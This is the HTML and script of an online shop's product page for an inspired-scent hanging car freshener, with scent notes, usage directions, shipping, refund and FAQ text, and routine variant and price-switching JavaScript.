                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24763291861368__main">
                      <div class="metafield-rich_text_field"><p>Rising from those ashes is a hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. A stark and mysterious scent. A blend of smoldering and exotic herbs bring about an unusual yet seductive start to the scent. </p></div>
                      

                      
                        <div class="mt-4 text-[18px] text-[#777571]">
  <div class="flex  justify-between border-grey-b py-4">
    <div class="font-bold">GENDER:</div>
    <div class="w-[45%] text-right">UNISEX</div>
  </div>

  <div class="  flex justify-between  border-grey-b py-4">
    <div class="font-bold">CONCENTRATION:</div>
    <div class=" w-[45%] text-right ">100%</div>
  </div>

  <div class="border-grey-b py-4 hidden">
    <div class="font-bold">INGREDIENTS:</div>
    <div class="my-4 leading-[1.3] ">CLEAN INGREDIENTS, 100% ALCOHOL FREE, VEGAN, CRUELTY FREE, FREE FROM PHTHALATES, PARABENS, AND OTHER HARMFUL CHEMICALS.
</div>
  </div>

  <div class=" flex justify-between border-grey-b py-4">
    <div class="font-bold">SOURCED FROM:</div>
    <div class=" w-[45%] text-right ">DUBAI</div>
  </div>

  <div class="py-4">
    <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Top -</strong>
        The initial burst of aroma:</div>
      <div class="">
        <span>
          •
        </span>Green notes introduce a fresh and herbal opening, setting a vibrant tone for the fragrance.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Middle -
        </strong>
        The heart of the scent:</div>
      <div class="">
        <span>
          •
        </span>The scent transitions into a rich heart of cedarwood and patchouli, providing a woody and slightly earthy character. </div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Base -
        </strong>
        The lingering essence:</div>
      <div class="">
        <span>
          •
        </span>A deep and warm base of tobacco, musk, and vanilla adds a sensual and comforting finish, enhancing the fragrance's allure. </div>
    </div>

  </div>
</div>
                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Benefits
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VbLHGh-template--24763291861368__main">
                      <p>Experience high-end fragrance for less - A remarkable <strong>90% match </strong>to the original. Enjoy the same luxurious scent, without the premium price.<br/><br/>Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency, </strong>eliminating bad odour effectively.<br/><br/>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Enjoy a refreshing, long-lasting fragrance that infuses your space with <strong>unmatched quality</strong>.</p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          How To Use
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_bq7aAM-template--24763291861368__main">
                      <div class="metafield-rich_text_field"><p><strong>1.</strong> Unscrew the lid and remove the inner plastic stopper of the diffuser<br />
<br />
<strong>2. </strong>Screw the lid back on to the diffuser, ensuring it is secure<br />
<br />
<strong>3. </strong>Tilt the diffuser upside down for a few seconds, allowing oil to be absorbed thorough the wooden lid<br />
<br />
<strong>4. </strong>Adjust the string to your preferred length and hang where desired.<br />
<br />
<strong>Please keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.<br />
</strong></p></div>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping Info
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_U9Dnht-template--24763291861368__main">
                      <p>At <strong>Amour Scents</strong>, we strive to ensure your orders are delivered quickly, securely, and hassle-free with a <a href="https://amourscents.com/pages/returns-policy"><strong>30-Day Money Back Guarantee.</strong></a> <br/><br/><strong>- </strong>Deliveries are made by <strong>Royal Mail</strong>, Monday to Saturday.<br/><strong>-</strong> Orders placed <strong>before 3 PM (Monday to Friday)</strong> will be processed and shipped the same working day.<br/><strong>-</strong> UK Standard Tracked Delivery: <strong>2–5 working days</strong> (excluding weekends and public holidays).<br/><strong>- </strong>Delivery Cost £2.99, <strong>FREE DELIVERY</strong> if spend is above <strong>£40.<br/><br/></strong>You will receive a Shipment Confirmation email once your order has shipped containing your tracking number(s). The tracking number should be active within 48 hours of receipt of the email. If you have not received an order tracking update within 3 business days, please contact <strong>info@amourscents.com<br/><br/></strong><a href="/pages/delivery-information" title="Delivery Information"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Guarantee
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LAqXQa-template--24763291861368__main">
                      <p>At <strong>Amour Scents</strong>, we’re committed to your satisfaction, which is why we offer a <a href="/pages/returns-policy" title="Return Policy"><strong>30-Day Money-Back Guarantee</strong>.</a> If for any reason you're not completely happy with your purchase, you can request a return within <strong>30 days of receiving your item</strong>. We’ll gladly offer you a refund or an exchange, as long as the product has not been used excessively and is still in re-sellable condition.<br/><br/><a href="https://amourscents.com/pages/returns-policy" target="_blank"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_r9QAFB-template--24763291861368__main">
                      <h6><strong>How will I know what scent I like?</strong><br/><br/>You can find your perfect scent by filling in our <a href="https://amourscents.com/pages/scent-quiz" title="https://amourscents.com/pages/scent-quiz"><strong>Scent Quiz!</strong></a> Try our full bottle <strong>risk-free</strong> to discover your favourite. Our <a href="/policies/refund-policy" title="Refund Policy"><strong>30-Day Money Back Guarantee</strong></a> applies, so you're safe.<br/><br/><strong>How closely does it resemble the originals<br/><br/></strong>Our fragrances are inspired by designer scents that are about 90% identical to them. They are carefully crafted to capture the essence of the original luxury scents you love. They are highly comparable in scent, quality, and longevity. Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency</strong>.<br/><br/><strong>What is the longevity of your car freshener<br/><br/></strong>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Enjoy a refreshing, long-lasting fragrance that infuses your space with <strong>unmatched quality</strong>.<br/><br/><strong>Are your products safe to use?<br/><br/></strong>Yes, all our products are safe, using high-quality ingredients and tested to meet industry standards. Please check the ingredients and warnings for skin compatibility.<br/><br/><strong>Have Questions?</strong> <a href="https://al-noor-shopping.myshopify.com/pages/contact-us" title="Contact Us"><strong>Contact Us</strong></a></h6>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Disclaimer
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_fhjDQW-template--24763291861368__main">
                      <p>The products listed on our website are inspired by high-end designer fragrances and are <strong>not </strong>endorsed by the original brands. They are made to capture the essence of the designer fragrances, but they are in no way affiliated with, endorsed by, or manufactured by the original designer brands. All product names, company names, logos, and trademarks™️ are the property of their respective owners and are used for descriptive purposes only.<br/><br/>While we strive to provide accurate product information, manufacturers may occasionally update ingredient lists and packaging. The actual product you receive may differ from the details provided on our website. If you have concerns about a product, please contact us at <strong>info@amourscents.com<br/></strong></p>
                      

                      

                    </div>
                  </div>
                </div></product-info>
      </div>

      <div class="asd hidden md:block md:mt-12">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626"
      alt="X3 Luxury Car Freshener Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 Luxury Car Freshener Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £42
      </div>
      <div>
        £24.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 40%
      </div>
    </div>

    <a href=" /products/x3-luxury-car-freshener-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
    </div>

    

<product-modal id="ProductModal-template--24763291861368__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24763291861368__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&width=550 550w,//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335538552"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&width=550 550w,//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38877770285348"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&width=550 550w,//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335571320"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&width=550 550w,//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64525475512696"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&width=550 550w,//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335636856"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&width=550 550w,//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335669624"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&width=550 550w,//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335702392"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&width=550 550w,//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335735160"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&width=550 550w,//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&width=1445"
    alt="Laylati Car Freshener (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64156335767928"
  ></div>
  </div>
</product-modal>


    


    <div class="sticky-buy-button main-product-form" id="sticky-buy-button">
  <div class="sticky-product-form">
    <div class="sticky-product-variants"><select name="id"><option value="47833938493732" data-price="£9.99" data-value="DIFFUSER (8ML)" selected>DIFFUSER (8ML)</option><option value="47833938526500" data-price="£49.99" data-value="REFILL (100ML)">REFILL (100ML)</option></select></div>
    <input
      type="hidden"
      name="selling_plan"
      value=""
      class="product-variant-id"
    >
    <div class="product-form__buttons h-full sp"><button
        id="ProductSubmitStickyButton-template--24763291861368__main"
        type="submit"
        name="add"
        class="mmb-0 h-full rounded-[8px] uppercase py-20 button button--full-width button--margin-x featured-product-atc-template--24763291861368__main"
        
        data-required-fields="0"
        data-valid-fields="0"
      >
        <span class="main-atc__error" style="display:none;"></span>
        <span class="main-atc__label button__label">
          <span class="main-atc__label__text">Add to cart</span>
          • <span id="sticky-atc-price-template--24763291861368__main" class='sticky-atc-price'>
              <span>£9.99</span>
          </span>
        </span>
        <div class="loading-overlay__spinner hidden">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
        <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
      </button>
    </div>
  </div>
</div>
<script type="application/json" id="productVariants">
  [{"id":47833938493732,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47833938526500,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
</script>

<script>
  (function () {
    document.addEventListener("DOMContentLoaded", function(){
      var product_form = document.getElementById('ProductForm-template--24763291861368__main');
      const sticky_buy_btn_container = document.getElementById('sticky-buy-button');
      const buy_button = document.getElementById('ProductSubmitButton-template--24763291861368__main');
      const sticky_buy_button = document.getElementById('ProductSubmitStickyButton-template--24763291861368__main');
      const sticky_price = document.getElementById('sticky-atc-price-template--24763291861368__main');
      const sticky_select = sticky_buy_btn_container.querySelector('select[name="id"]');
      const money_format = '£{{amount}}';
      let variant_id = '47833938493732';
      var variants = JSON.parse(document.getElementById('productVariants').textContent);
      var selling_plan_input = document.querySelector('.sticky-product-form input[name="selling_plan"]');

      window.onscroll = function() {
        let scroll_y = window.scrollY;
        let rect = product_form.getBoundingClientRect();
        if(rect.y <= -100) {
          sticky_buy_btn_container.classList.add('show');
        } else {
          sticky_buy_btn_container.classList.remove('show');
        }
      };

      if(sticky_select && sticky_price) {
        sticky_select.addEventListener('change', function() {
          const selectedIndex = this.selectedIndex;
          const selectedOption = this.options[selectedIndex];
          let selectedValue = selectedOption.dataset.value;
          console.log("selectedValue",selectedValue)
          let variant_input_id = document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).getAttribute("id");
          let selectedLabel = document.querySelector('variant-selects label[for="'+variant_input_id+'"]');
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).checked = true;
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).dispatchEvent(new Event('change', { bubbles: true }));
          console.log("selectedLabel",selectedLabel)
          
          
        });
        document.querySelectorAll('.quantity-breaks-container input').forEach(input => {
          input.addEventListener('change', function() {
            let value = this.value;
            let sticky_select_option = sticky_select.querySelector('option[data-value="'+value+'"]').value;
            sticky_select.value = sticky_select_option;
          });
        });
      }
      
      const changePrice = function(variant_id,selling_plan_id) {
        const atc_price = document.getElementById('main-atc-price-template--24763291861368__main');
        const sticky_atc_price = document.getElementById('sticky-atc-price-template--24763291861368__main');
        
        const result = Object.entries(variants).filter(([key, value]) => value.id == variant_id);
        
        for (const key in result[0]) {
          if(selling_plan_id) {
            if(result[0][key].selling_plan_allocations) {
              let selling_plan_allocations = result[0][key].selling_plan_allocations;
              for (const i in selling_plan_allocations) {
                let selling_plan_allocation = selling_plan_allocations[i];
                if(selling_plan_allocation.selling_plan_id == selling_plan_id) {
                  let price = money_format.replace('{{amount}}',parseFloat(selling_plan_allocation.price/100).toFixed(2));
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                  const observer = new MutationObserver((mutationList, observer) => {
                    if(!atc_price.classList.contains('hidden')) {
                      atc_price.innerHTML = price;
                      sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                    }
                    observer.disconnect();
                  });
                  observer.observe(atc_price, { attributes: true });
                }
              }
            }
          } else {
            if(result[0][key].price) {
              let price = money_format.replace('{{amount}}',parseFloat(result[0][key].price/100).toFixed(2));
              atc_price.innerHTML = price;
              sticky_atc_price.innerHTML = '<span>'+price+'</span>';
              console.log("price",price,atc_price,sticky_atc_price)
              const observer = new MutationObserver((mutationList, observer) => {
                if(!atc_price.classList.contains('hidden')) {
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                }
                observer.disconnect();
              });
              observer.observe(atc_price, { attributes: true });
            }
          }
        }
      }

      window.addEventListener('skio:plan-picker:loaded', function(e) {
        console.log('skio:plan-picker:loaded')
        const skio_picker = document.querySelector('.skio-plan-picker');
        const skio_group_label = skio_picker.querySelector('.skio-group-label');
        if(skio_group_label) {
          skio_group_label.click();
        }
        if(skio_picker) {
          selling_plan_input = skio_picker.querySelector('input[name="selling_plan"]');
          
          
          selling_plan_input.addEventListener('change', function(event) {
            variant_id = product_form.querySelector('input[name="id"]').value;
            changePrice(variant_id,selling_plan_input.value);
          });
        }
      });

      product_form.addEventListener('change', function(event) {
        variant_id = product_form.querySelector('input[name="id"]').value;
        if(selling_plan_input.value) {
          changePrice(variant_id,selling_plan_input.value);
        }
      });

      variant_id = product_form.querySelector('input[name="id"]').value;
      changePrice(variant_id,selling_plan_input.value);

      sticky_buy_button.addEventListener('click', function(e) {
        e.preventDefault();
        buy_button.click();
      });
    
    });
  })();
</script>
<script src="//amourscents.com/cdn/shop/t/194/assets/product-modal.js?v=52128055760098790431768233252" defer="defer"></script>
      <script src="//amourscents.com/cdn/shop/t/194/assets/media-gallery.js?v=21621056841727037201768233248" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--24763291861368__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--24763291861368__main"]') ||
          document.querySelector('variant-selects[data-section="template--24763291861368__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--24763291861368__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--24763291861368__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Laylati Car Freshener (Inspired)",
        "url": "https:\/\/amourscents.com\/products\/laylati-car-freshener-inspired",
        "image": [
            "https:\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303\u0026width=1920"
          ],
        "description": "LUXURIOUS PREMIUM QUALITY – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\nLONG LASTING – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\nFRESH AND SENSUAL - Rising from those ashes is a hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. A stark and mysterious scent. A blend of smoldering and exotic herbs bring about an unusual yet seductive start to the scent. \nABOUT OUR PRODUCTS – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\n100% SATISFACTION GUARANTEED - Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\n\n\nDirections:\n\nUnscrew the lid and remove the inner plastic stopper of the bottle\nScrew the lid back on to the bottle ensuring it is secure\nTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\nAdjust the string to your preferred length and hang where desired.\n\nPlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\n \n\n",
        
        "brand": {
          "@type": "Brand",
          "name": "Amour Scents"
        },
        "offers": [{
